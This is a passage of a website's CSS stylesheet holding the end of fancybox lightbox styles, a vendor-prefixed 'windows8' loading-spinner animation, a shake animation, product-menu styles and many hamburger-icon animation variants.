scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}@media (max-width:800px){.fancybox-infobar{left:0;margin-left:0}.fancybox-button--left,.fancybox-button--right{display:none!important}.fancybox-caption{padding:20px 0;margin:0}}.fancybox-button--fullscreen:before{width:15px;height:11px;left:calc(50% - 7px);top:calc(50% - 6px);border:2px solid;background:none}.fancybox-button--pause:before,.fancybox-button--play:before{top:calc(50% - 6px);left:calc(50% - 4px);background:transparent}.fancybox-button--play:before{width:0;height:0;border-top:6px inset transparent;border-bottom:6px inset transparent;border-left:10px solid;border-radius:1px}.fancybox-button--pause:before{width:7px;height:11px;border-style:solid;border-width:0 2px}.fancybox-button--thumbs,.fancybox-thumbs{display:none}@media (min-width:800px){.fancybox-button--thumbs{display:inline-block}.fancybox-button--thumbs span{font-size:23px}.fancybox-button--thumbs:before{width:3px;height:3px;top:calc(50% - 2px);left:calc(50% - 2px);box-shadow:0 -4px 0,-4px -4px 0,4px -4px 0,inset 0 0 0 32px,-4px 0 0,4px 0 0,0 4px 0,-4px 4px 0,4px 4px 0}.fancybox-thumbs{position:absolute;top:0;right:0;bottom:0;left:auto;width:220px;margin:0;padding:5px 5px 0 0;background:#fff;word-break:normal;-webkit-tap-highlight-color:transparent;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;box-sizing:border-box;z-index:99995}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:220px}.fancybox-thumbs>ul{list-style:none;position:absolute;position:relative;width:100%;height:100%;margin:0;padding:0;overflow-x:hidden;overflow-y:auto;font-size:0}.fancybox-thumbs>ul>li{float:left;overflow:hidden;max-width:50%;padding:0;margin:0;width:105px;height:75px;position:relative;cursor:pointer;outline:none;border:5px solid transparent;border-top-width:0;border-right-width:0;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;box-sizing:border-box}li.fancybox-thumbs-loading{background:rgba(0,0,0,.1)}.fancybox-thumbs>ul>li>img{position:absolute;top:0;left:0;min-width:100%;min-height:100%;max-width:none;max-height:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-thumbs>ul>li:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:2px;border:4px solid #4ea7f9;z-index:99991;opacity:0;transition:all .2s cubic-bezier(.25,.46,.45,.94)}.fancybox-thumbs>ul>li.fancybox-thumbs-active:before{opacity:1}}

.windows8 {
	position: relative;
	width: 80px;
	height:80px;
}

.windows8 .wBall {
	position: absolute;
	width: 76px;
	height: 76px;
	opacity: 0;
	-moz-transform: rotate(225deg);
	-moz-animation: orbit 4.95s infinite;
	-webkit-transform: rotate(225deg);
	-webkit-animation: orbit 4.95s infinite;
	-ms-transform: rotate(225deg);
	-ms-animation: orbit 4.95s infinite;
	-o-transform: rotate(225deg);
	-o-animation: orbit 4.95s infinite;
	transform: rotate(225deg);
	animation: orbit 4.95s infinite;
}

.windows8 .wBall .wInnerBall{
	background-color: #f7941e;
	position: absolute;
	width: 10px;
	height: 10px;
	left: 0;
	top: 0;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
}

.windows8 #wBall_1 {
	-moz-animation-delay: 1.08s;
	-webkit-animation-delay: 1.08s;
	-ms-animation-delay: 1.08s;
	-o-animation-delay: 1.08s;
	animation-delay: 1.08s;
}

.windows8 #wBall_2 {
	-moz-animation-delay: 0.22s;
	-webkit-animation-delay: 0.22s;
	-ms-animation-delay: 0.22s;
	-o-animation-delay: 0.22s;
	animation-delay: 0.22s;
}

.windows8 #wBall_3 {
	-moz-animation-delay: 0.43s;
	-webkit-animation-delay: 0.43s;
	-ms-animation-delay: 0.43s;
	-o-animation-delay: 0.43s;
	animation-delay: 0.43s;
}

.windows8 #wBall_4 {
	-moz-animation-delay: 0.65s;
	-webkit-animation-delay: 0.65s;
	-ms-animation-delay: 0.65s;
	-o-animation-delay: 0.65s;
	animation-delay: 0.65s;
}

.windows8 #wBall_5 {
	-moz-animation-delay: 0.86s;
	-webkit-animation-delay: 0.86s;
	-ms-animation-delay: 0.86s;
	-o-animation-delay: 0.86s;
	animation-delay: 0.86s;
}

@-moz-keyframes orbit {
	0% {
		opacity: 1;
		z-index:99;
		-moz-transform: rotate(180deg);
		-moz-animation-timing-function: ease-out;
	}

	7% {
		opacity: 1;
		-moz-transform: rotate(300deg);
		-moz-animation-timing-function: linear;
		-moz-origin:0%;
	}

	30% {
		opacity: 1;
		-moz-transform:rotate(410deg);
		-moz-animation-timing-function: ease-in-out;
		-moz-origin:7%;
	}

	39% {
		opacity: 1;
		-moz-transform: rotate(645deg);
		-moz-animation-timing-function: linear;
		-moz-origin:30%;
	}

	70% {
		opacity: 1;
		-moz-transform: rotate(770deg);
		-moz-animation-timing-function: ease-out;
		-moz-origin:39%;
	}

	75% {
		opacity: 1;
		-moz-transform: rotate(900deg);
		-moz-animation-timing-function: ease-out;
		-moz-origin:70%;
	}

	76% {
		opacity: 0;
		-moz-transform:rotate(900deg);
	}

	100% {
		opacity: 0;
		-moz-transform: rotate(900deg);
	}

}

@-webkit-keyframes orbit {
	0% {
		opacity: 1;
		z-index:99;
		-webkit-transform: rotate(180deg);
		-webkit-animation-timing-function: ease-out;
	}

	7% {
		opacity: 1;
		-webkit-transform: rotate(300deg);
		-webkit-animation-timing-function: linear;
		-webkit-origin:0%;
	}

	30% {
		opacity: 1;
		-webkit-transform:rotate(410deg);
		-webkit-animation-timing-function: ease-in-out;
		-webkit-origin:7%;
	}

	39% {
		opacity: 1;
		-webkit-transform: rotate(645deg);
		-webkit-animation-timing-function: linear;
		-webkit-origin:30%;
	}

	70% {
		opacity: 1;
		-webkit-transform: rotate(770deg);
		-webkit-animation-timing-function: ease-out;
		-webkit-origin:39%;
	}

	75% {
		opacity: 1;
		-webkit-transform: rotate(900deg);
		-webkit-animation-timing-function: ease-out;
		-webkit-origin:70%;
	}

	76% {
		opacity: 0;
		-webkit-transform:rotate(900deg);
	}

	100% {
		opacity: 0;
		-webkit-transform: rotate(900deg);
	}

}

@-ms-keyframes orbit {
	0% {
		opacity: 1;
		z-index:99;
		-ms-transform: rotate(180deg);
		-ms-animation-timing-function: ease-out;
	}

	7% {
		opacity: 1;
		-ms-transform: rotate(300deg);
		-ms-animation-timing-function: linear;
		-ms-origin:0%;
	}

	30% {
		opacity: 1;
		-ms-transform:rotate(410deg);
		-ms-animation-timing-function: ease-in-out;
		-ms-origin:7%;
	}

	39% {
		opacity: 1;
		-ms-transform: rotate(645deg);
		-ms-animation-timing-function: linear;
		-ms-origin:30%;
	}

	70% {
		opacity: 1;
		-ms-transform: rotate(770deg);
		-ms-animation-timing-function: ease-out;
		-ms-origin:39%;
	}

	75% {
		opacity: 1;
		-ms-transform: rotate(900deg);
		-ms-animation-timing-function: ease-out;
		-ms-origin:70%;
	}

	76% {
		opacity: 0;
		-ms-transform:rotate(900deg);
	}

	100% {
		opacity: 0;
		-ms-transform: rotate(900deg);
	}

}

@-o-keyframes orbit {
	0% {
		opacity: 1;
		z-index:99;
		-o-transform: rotate(180deg);
		-o-animation-timing-function: ease-out;
	}

	7% {
		opacity: 1;
		-o-transform: rotate(300deg);
		-o-animation-timing-function: linear;
		-o-origin:0%;
	}

	30% {
		opacity: 1;
		-o-transform:rotate(410deg);
		-o-animation-timing-function: ease-in-out;
		-o-origin:7%;
	}

	39% {
		opacity: 1;
		-o-transform: rotate(645deg);
		-o-animation-timing-function: linear;
		-o-origin:30%;
	}

	70% {
		opacity: 1;
		-o-transform: rotate(770deg);
		-o-animation-timing-function: ease-out;
		-o-origin:39%;
	}

	75% {
		opacity: 1;
		-o-transform: rotate(900deg);
		-o-animation-timing-function: ease-out;
		-o-origin:70%;
	}

	76% {
		opacity: 0;
		-o-transform:rotate(900deg);
	}

	100% {
		opacity: 0;
		-o-transform: rotate(900deg);
	}

}

@keyframes orbit {
	0% {
		opacity: 1;
		z-index:99;
		transform: rotate(180deg);
		animation-timing-function: ease-out;
	}

	7% {
		opacity: 1;
		transform: rotate(300deg);
		animation-timing-function: linear;
		origin:0%;
	}

	30% {
		opacity: 1;
		transform:rotate(410deg);
		animation-timing-function: ease-in-out;
		origin:7%;
	}

	39% {
		opacity: 1;
		transform: rotate(645deg);
		animation-timing-function: linear;
		origin:30%;
	}

	70% {
		opacity: 1;
		transform: rotate(770deg);
		animation-timing-function: ease-out;
		origin:39%;
	}

	75% {
		opacity: 1;
		transform: rotate(900deg);
		animation-timing-function: ease-out;
		origin:70%;
	}

	76% {
		opacity: 0;
		transform:rotate(900deg);
	}

	100% {
		opacity: 0;
		transform: rotate(900deg);
	}

}

@-webkit-keyframes shakeit {
	0% { -webkit-transform: rotate(0deg) translate(2px, 1px); }
	10% { -webkit-transform: rotate(1deg) translate(1px, 2px); }
	20% { -webkit-transform: rotate(-1deg) translate(3px, 0px) ; }
	30% { -webkit-transform: rotate(0deg) translate(0px, -2px); }
	40% { -webkit-transform: rotate(-1deg) translate(-1px, 1px); }
	50% { -webkit-transform: rotate(1deg) translate(1px, -2px); }
	60% { -webkit-transform: rotate(0deg) translate(3px, -1px); }
	70% { -webkit-transform: rotate(1deg) translate(-2px, -1px); }
	80% { -webkit-transform: rotate(-1deg) translate(1px, 1px); }
	90% { -webkit-transform: rotate(0deg) translate(-2px, -2px); }
	100% { -webkit-transform: rotate(1deg) translate(-1px, 2px); }
}
@keyframes shakeit {
	0% { transform: rotate(0deg) translate(2px, 1px); }
	10% { transform: rotate(1deg) translate(1px, 2px); }
	20% { transform: rotate(-1deg) translate(3px, 0px) ; }
	30% { transform: rotate(0deg) translate(0px, -2px); }
	40% { transform: rotate(-1deg) translate(-1px, 1px); }
	50% { transform: rotate(1deg) translate(1px, -2px); }
	60% { transform: rotate(0deg) translate(3px, -1px); }
	70% { transform: rotate(1deg) translate(-2px, -1px); }
	80% { transform: rotate(-1deg) translate(1px, 1px); }
	90% { transform: rotate(0deg) translate(-2px, -2px); }
	100% { transform: rotate(1deg) translate(-1px, 2px); }
}


/**** Thinh css menu ***/
.menu-product{
	display: flex;
	background: #c0c0c0;
	align-items: center;
}
.header-left h4{
	font-weight:500;
	padding-top: 3px;
}
.div-menu{
	padding: 8px 5px !important;
	position: relative;
}

.col-menu{
	width: 25% !important;
	float: left;
	padding: 0px;
	text-align: center;
	color: #282828;
	font-weight: 600;
	font-size: 15px;
	background: #3A6022;
	/*font-family: Arial,Helvetica,sans-serif;*/
}
.menu-product .col-menu:last-child{
	padding: 0 0px;
}
.col-menu h4{
	text-align: center;
	font-weight: 400;
}
.col-menu h4 a{
	text-align: center;
	color: #ffffff;
}
.col-menu span .fa{
	font-size: 16px;
}
.col-menu:focus,
.col-menu ul.ul-row li.active,
.col-menu.active,
.col-menu:hover{
	background: #BB0B0D;
	color: #ffffff;
}
.col-menu ul.ul-row li.active a,
.col-menu.active li a,
.col-menu:hover li a{
	color: #ffffff !important;
}
.col-menu ul{
	padding-left: 0px;
	margin: 0px;
	list-style: none;
}
#cssmenu > ul > li > a {
	font-weight: 600;
	display: block;
	color: #fff;
	/* color: #282828; */
	text-align: center;
	padding: 8px 0;
}


#cssmenu ul.ul-row ul.ul-row1 {
	display: none;
	position: absolute;
	background-color: #f0f0f0;
	width: 100%;
	left: 0px;
	box-shadow: 0px 2px 4px 0px rgba(0,0,0,0.2);
	z-index: 999999999;
	margin: 0px;
	padding: 3px;
	list-style: none;
}
#cssmenu ul.ul-row ul.ul-row1 > li > a{
	color: #282828 !important;
}
#cssmenu ul.ul-row ul.ul-row1 li a{
	position: relative;
	cursor: pointer;
}
#cssmenu ul.ul-row ul.ul-row1 li a.active{
	position: relative;
}
#cssmenu ul ul.ul-row1 li.show ul.ul-row2 {
	display: block !important;
}
#cssmenu ul ul.ul-row1 li.show > a {
	border-radius: 8px 8px 0 0 !important;
}

#cssmenu ul ul li {
	width: 50%;
	float: left;
	padding: 3px;
	position: relative;
	background: inherit;
}
#cssmenu ul ul ul li{
	width: 100%;
	float: left;
}
#cssmenu ul ul a {
	border-radius:5px;
	border:none;
	font-size:15px;
	color:#282828;
	letter-spacing:-0.12px;
	display: block;
	line-height: 36px;
	font-weight: 600;
	/*text-transform: uppercase;*/
	background: #c0c0c0;
}
#cssmenu ul ul ul{
	/*display: block;*/
}
#cssmenu ul ul ul a{
	padding: 0px;
}
/*#cssmenu ul ul.ul-row1 li:focus ul.ul-row2,
#cssmenu ul ul.ul-row1 li:active ul.ul-row2,
#cssmenu ul ul.ul-row1 li:hover ul.ul-row2{
	display: block !important;
}*/
#cssmenu ul ul.ul-row1 li:hover a,
#cssmenu ul ul.ul-row1 li:focus a,
#cssmenu ul ul.ul-row1 li:active a,
#cssmenu ul ul.ul-row1 li a:hover,
#cssmenu ul ul.ul-row1 li a:focus,
#cssmenu ul ul.ul-row1 li a.ac{
	border-radius: 8px 8px 0 0 ;
	background: #a7a7a7;
	color: #ffffff;
}
#cssmenu ul ul.ul-row1 > li > a.ac,
#cssmenu ul ul.ul-row1 > li:active > a,
#cssmenu ul ul.ul-row1 > li:hover > a,
#cssmenu ul ul.ul-row1 > li:focus > a{
	color: #ffffff !important;
}
#cssmenu ul ul ul.ul-row2 li:last-child{
	border-radius: 0 0 5px 5px;
}
#cssmenu ul ul.ul-row1 li.ac a{
	background: #719b45;
	color: #ffffff;
}
#cssmenu ul ul ul.ul-row2 li a::before {
	content: ".";
	position: absolute;
	top: -8px;
	left: 15px;
	font-size: 43px;
}
#cssmenu ul ul ul.ul-row2{
	display: none;
	position: absolute;
	z-index: 5;
	background: #c0c0c0;
	margin-right: 3px;
	padding: 2px 0;
	border-radius: 0 0 8px 8px;
	width: 97.5%;
}
#cssmenu ul ul ul.ul-row2 li{
	background: #c0c0c0;
	padding: 2px 4px;
	z-index: 5;
}
#cssmenu ul ul ul.ul-row2 li a{
	background: #f0f0f0 !important;
	color: #4a4a4a !important;
	z-index: 5;
	font-size: 14px;
	line-height: 20px;
	text-transform: none;
	position: relative;
	text-align: left;
	padding-left: 35px;
	border-radius: 5px !important;
}
#cssmenu ul ul ul.ul-row2 li.ac a,
#cssmenu ul ul ul.ul-row2 li:active a,
#cssmenu ul ul ul.ul-row2 li:focus a,
#cssmenu ul ul ul.ul-row2 li:hover a{
	color: #4a4a4a !important;
	background: rgba(255, 255, 255, 0.32) !important;
}

.hamburger {
	padding-left: 0px !important;
	display: inline-block;
	cursor: pointer;
	transition-property: opacity, filter;
	transition-duration: 0.15s;
	transition-timing-function: linear;
	font: inherit;
	color: inherit;
	text-transform: none;
	background-color: transparent;
	border: 0;
	margin: 0;
	overflow: visible; }
.hamburger:hover {
	opacity: 0.7; }

.hamburger-box {
	width: 24px;
	height: 24px;
	display: inline-block;
	position: relative; }

.hamburger-inner {
	display: block;
	top: 50%;
	margin-top: 0px; }

.hamburger--3dx .hamburger-box {
	perspective: 80px; }

.hamburger--3dx .hamburger-inner {
	transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }
.hamburger--3dx .hamburger-inner::before, .hamburger--3dx .hamburger-inner::after {
	transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }

.hamburger--3dx.is-active .hamburger-inner {
	background-color: transparent;
	transform: rotateY(180deg); }
.hamburger--3dx.is-active .hamburger-inner::before {
	transform: translate3d(0, 10px, 0) rotate(45deg); }
.hamburger--3dx.is-active .hamburger-inner::after {
	transform: translate3d(0, -10px, 0) rotate(-45deg); }

/*
   * 3DX Reverse
   */
.hamburger--3dx-r .hamburger-box {
	perspective: 80px; }

.hamburger--3dx-r .hamburger-inner {
	transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }
.hamburger--3dx-r .hamburger-inner::before, .hamburger--3dx-r .hamburger-inner::after {
	transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }

.hamburger--3dx-r.is-active .hamburger-inner {
	background-color: transparent;
	transform: rotateY(-180deg); }
.hamburger--3dx-r.is-active .hamburger-inner::before {
	transform: translate3d(0, 10px, 0) rotate(45deg); }
.hamburger--3dx-r.is-active .hamburger-inner::after {
	transform: translate3d(0, -10px, 0) rotate(-45deg); }

/*
   * 3DY
   */
.hamburger--3dy .hamburger-box {
	perspective: 80px; }

.hamburger--3dy .hamburger-inner {
	transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }
.hamburger--3dy .hamburger-inner::before, .hamburger--3dy .hamburger-inner::after {
	transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }

.hamburger--3dy.is-active .hamburger-inner {
	background-color: transparent;
	transform: rotateX(-180deg); }
.hamburger--3dy.is-active .hamburger-inner::before {
	transform: translate3d(0, 10px, 0) rotate(45deg); }
.hamburger--3dy.is-active .hamburger-inner::after {
	transform: translate3d(0, -10px, 0) rotate(-45deg); }

/*
   * 3DY Reverse
   */
.hamburger--3dy-r .hamburger-box {
	perspective: 80px; }

.hamburger--3dy-r .hamburger-inner {
	transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }
.hamburger--3dy-r .hamburger-inner::before, .hamburger--3dy-r .hamburger-inner::after {
	transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }

.hamburger--3dy-r.is-active .hamburger-inner {
	background-color: transparent;
	transform: rotateX(180deg); }
.hamburger--3dy-r.is-active .hamburger-inner::before {
	transform: translate3d(0, 10px, 0) rotate(45deg); }
.hamburger--3dy-r.is-active .hamburger-inner::after {
	transform: translate3d(0, -10px, 0) rotate(-45deg); }

/*
   * 3DXY
   */
.hamburger--3dxy .hamburger-box {
	perspective: 80px; }

.hamburger--3dxy .hamburger-inner {
	transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }
.hamburger--3dxy .hamburger-inner::before, .hamburger--3dxy .hamburger-inner::after {
	transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }

.hamburger--3dxy.is-active .hamburger-inner {
	background-color: transparent;
	transform: rotateX(180deg) rotateY(180deg); }
.hamburger--3dxy.is-active .hamburger-inner::before {
	transform: translate3d(0, 10px, 0) rotate(45deg); }
.hamburger--3dxy.is-active .hamburger-inner::after {
	transform: translate3d(0, -10px, 0) rotate(-45deg); }

.hamburger--3dxy-r .hamburger-box {
	perspective: 80px; }

.hamburger--3dxy-r .hamburger-inner {
	transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }
.hamburger--3dxy-r .hamburger-inner::before, .hamburger--3dxy-r .hamburger-inner::after {
	transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }

.hamburger--3dxy-r.is-active .hamburger-inner {
	background-color: transparent;
	transform: rotateX(180deg) rotateY(180deg) rotateZ(-180deg); }
.hamburger--3dxy-r.is-active .hamburger-inner::before {
	transform: translate3d(0, 10px, 0) rotate(45deg); }
.hamburger--3dxy-r.is-active .hamburger-inner::after {
	transform: translate3d(0, -10px, 0) rotate(-45deg); }

/*
   * Arrow
   */
.hamburger--arrow.is-active .hamburger-inner::before {
	transform: translate3d(-8px, 0, 0) rotate(-45deg) scale(0.7, 1); }

.hamburger--arrow.is-active .hamburger-inner::after {
	transform: translate3d(-8px, 0, 0) rotate(45deg) scale(0.7, 1); }

/*
   * Arrow Right
   */
.hamburger--arrow-r.is-active .hamburger-inner::before {
	transform: translate3d(8px, 0, 0) rotate(45deg) scale(0.7, 1); }

.hamburger--arrow-r.is-active .hamburger-inner::after {
	transform: translate3d(8px, 0, 0) rotate(-45deg) scale(0.7, 1); }

/*
   * Arrow Alt
   */
.hamburger--arrowalt .hamburger-inner::before {
	transition: top 0.1s 0.1s ease, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1); }

.hamburger--arrowalt .hamburger-inner::after {
	transition: bottom 0.1s 0.1s ease, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1); }

.hamburger--arrowalt.is-active .hamburger-inner::before {
	top: 0;
	transform: translate3d(-8px, -10px, 0) rotate(-45deg) scale(0.7, 1);
	transition: top 0.1s ease, transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22); }

.hamburger--arrowalt.is-active .hamburger-inner::after {
	bottom: 0;
	transform: translate3d(-8px, 10px, 0) rotate(45deg) scale(0.7, 1);
	transition: bottom 0.1s ease, transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22); }

/*
   * Arrow Alt Right
   */
.hamburger--arrowalt-r .hamburger-inner::before {
	transition: top 0.1s 0.1s ease, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1); }

.hamburger--arrowalt-r .hamburger-inner::after {
	transition: bottom 0.1s 0.1s ease, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1); }

.hamburger--arrowalt-r.is-active .hamburger-inner::before {
	top: 0;
	transform: translate3d(8px, -10px, 0) rotate(45deg) scale(0.7, 1);
	transition: top 0.1s ease, transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22); }

.hamburger--arrowalt-r.is-active .hamburger-inner::after {
	bottom: 0;
	transform: translate3d(8px, 10px, 0) rotate(-45deg) scale(0.7, 1);
	transition: bottom 0.1s ease, transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22); }

/*
 * Arrow Turn
 */
.hamburger--arrowturn.is-active .hamburger-inner {
	transform: rotate(-180deg); }
.hamburger--arrowturn.is-active .hamburger-inner::before {
	transform: translate3d(8px, 0, 0) rotate(45deg) scale(0.7, 1); }
.hamburger--arrowturn.is-active .hamburger-inner::after {
	transform: translate3d(8px, 0, 0) rotate(-45deg) scale(0.7, 1); }

/*
 * Arrow Turn Right
 */
.hamburger--arrowturn-r.is-active .hamburger-inner {
	transform: rotate(-180deg); }
.hamburger--arrowturn-r.is-active .hamburger-inner::before {
	transform: translate3d(-8px, 0, 0) rotate(-45deg) scale(0.7, 1); }
.hamburger--arrowturn-r.is-active .hamburger-inner::after {
	transform: translate3d(-8px, 0, 0) rotate(45deg) scale(0.7, 1); }

/*
   * Boring
   */
.hamburger--boring .hamburger-inner, .hamburger--boring .hamburger-inner::before, .hamburger--boring .hamburger-inner::after {
	transition-property: none; }

.hamburger--boring.is-active .hamburger-inner {
	transform: rotate(45deg); }
.hamburger--boring.is-active .hamburger-inner::before {
	top: 0;
	opacity: 0; }
.hamburger--boring.is-active .hamburger-inner::after {
	bottom: 0;
	transform: rotate(-90deg); }

/*
   * Collapse
   */
.hamburger--collapse .hamburger-inner {
	top: auto;
	bottom: 0;
	transition-duration: 0.13s;
	transition-delay: 0.13s;
	transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
.hamburger--collapse .hamburger-inner::after {
	top: -20px;
	transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0.1s linear; }
.hamburger--collapse .hamburger-inner::before {
	transition: top 0.12s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--collapse.is-active .hamburger-inner {
	transform: translate3d(0, -10px, 0) rotate(-45deg);
	transition-delay: 0.22s;
	transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
.hamburger--collapse.is-active .hamburger-inner::after {
	top: 0;
	opacity: 0;
	transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.22s linear; }
.hamburger--collapse.is-active .hamburger-inner::before {
	top: 0;
	transform: rotate(-90deg);
	transition: top 0.1s 0.16s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1); }

/*
   * Collapse Reverse
   */
.hamburger--collapse-r .hamburger-inner {
	top: auto;
	bottom: 0;
	transition-duration: 0.13s;
	transition-delay: 0.13s;
	transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
.hamburger--collapse-r .hamburger-inner::after {
	top: -20px;
	transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0.1s linear; }
.hamburger--collapse-r .hamburger-inner::before {
	transition: top 0.12s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--collapse-r.is-active .hamburger-inner {
	transform: translate3d(0, -10px, 0) rotate(45deg);
	transition-delay: 0.22s;
	transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
.hamburger--collapse-r.is-active .hamburger-inner::after {
	top: 0;
	opacity: 0;
	transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.22s linear; }
.hamburger--collapse-r.is-active .hamburger-inner::before {
	top: 0;
	transform: rotate(90deg);
	transition: top 0.1s 0.16s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1); }

/*
   * Elastic
   */
.hamburger--elastic .hamburger-inner {
	top: 2px;
	transition-duration: 0.275s;
	transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55); }
.hamburger--elastic .hamburger-inner::before {
	top: 10px;
	transition: opacity 0.125s 0.275s ease; }
.hamburger--elastic .hamburger-inner::after {
	top: 20px;
	transition: transform 0.275s cubic-bezier(0.68, -0.55, 0.265, 1.55); }

.hamburger--elastic.is-active .hamburger-inner {
	transform: translate3d(0, 10px, 0) rotate(135deg);
	transition-delay: 0.075s; }
.hamburger--elastic.is-active .hamburger-inner::before {
	transition-delay: 0s;
	opacity: 0; }
.hamburger--elastic.is-active .hamburger-inner::after {
	transform: translate3d(0, -20px, 0) rotate(-270deg);
	transition-delay: 0.075s; }

/*
   * Elastic Reverse
   */
.hamburger--elastic-r .hamburger-inner {
	top: 2px;
	transition-duration: 0.275s;
	transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55); }
.hamburger--elastic-r .hamburger-inner::before {
	top: 10px;
	transition: opacity 0.125s 0.275s ease; }
.hamburger--elastic-r .hamburger-inner::after {
	top: 20px;
	transition: transform 0.275s cubic-bezier(0.68, -0.55, 0.265, 1.55); }

.hamburger--elastic-r.is-active .hamburger-inner {
	transform: translate3d(0, 10px, 0) rotate(-135deg);
	transition-delay: 0.075s; }
.hamburger--elastic-r.is-active .hamburger-inner::before {
	transition-delay: 0s;
	opacity: 0; }
.hamburger--elastic-r.is-active .hamburger-inner::after {
	transform: translate3d(0, -20px, 0) rotate(270deg);
	transition-delay: 0.075s; }

/*
   * Emphatic
   */
.hamburger--emphatic {
	overflow: hidden; }
.hamburger--emphatic .hamburger-inner {
	transition: background-color 0.125s 0.175s ease-in; }
.hamburger--emphatic .hamburger-inner::before {
	left: 0;
	transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.125s linear, left 0.125s 0.175s ease-in; }
.hamburger--emphatic .hamburger-inner::after {
	top: 10px;
	right: 0;
	transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.125s linear, right 0.125s 0.175s ease-in; }
.hamburger--emphatic.is-active .hamburger-inner {
	transition-delay: 0s;
	transition-timing-function: ease-out;
	background-color: transparent; }
.hamburger--emphatic.is-active .hamburger-inner::before {
	left: -80px;
	top: -80px;
	transform: translate3d(80px, 80px, 0) rotate(45deg);
	transition: left 0.125s ease-out, top 0.05s 0.125s linear, transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1); }
.hamburger--emphatic.is-active .hamburger-inner::after {
	right: -80px;
	top: -80px;
	transform: translate3d(-80px, 80px, 0) rotate(-45deg);
	transition: right 0.125s ease-out, top 0.05s 0.125s linear, transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1); }

/*
   * Emphatic Reverse
   */
.hamburger--emphatic-r {
	overflow: hidden; }
.hamburger--emphatic-r .hamburger-inner {
	transition: background-color 0.125s 0.175s ease-in; }
.hamburger--emphatic-r .hamburger-inner::before {
	left: 0;
	transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.125s linear, left 0.125s 0.175s ease-in; }
.hamburger--emphatic-r .hamburger-inner::after {
	top: 10px;
	right: 0;
	transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.125s linear, right 0.125s 0.175s ease-in; }
.hamburger--emphatic-r.is-active .hamburger-inner {
	transition-delay: 0s;
	transition-timing-function: ease-out;
	background-color: transparent; }
.hamburger--emphatic-r.is-active .hamburger-inner::before {
	left: -80px;
	top: 80px;
	transform: translate3d(80px, -80px, 0) rotate(-45deg);
	transition: left 0.125s ease-out, top 0.05s 0.125s linear, transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1); }
.hamburger--emphatic-r.is-active .hamburger-inner::after {
	right: -80px;
	top: 80px;
